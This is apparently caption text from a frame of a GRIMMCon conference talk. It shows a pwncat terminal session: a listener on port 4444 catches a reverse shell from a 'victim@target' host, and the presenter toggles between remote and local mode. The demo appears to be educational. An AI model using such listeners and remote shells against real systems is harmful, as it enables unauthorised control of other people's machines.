 GRIMMCon
shift
Switch between the target and pwncat commands
$ pwncat --listen -p 4444
[11:13:05] received connection from 10.0.1.1:47388
[11:13:05] new host w/ hash fc9e879381fff6b29f485c8c237a2fd4
[11:13:07] pwncat running in /bin/bash
pwncat is ready 🐈
(remote) victim@target:~$
Press Ctrl+D to toggle between remote-mode and local-mode
(remote) victim@target:~$ ^D
[11:13:12] local terminal restored
(local) pwncat$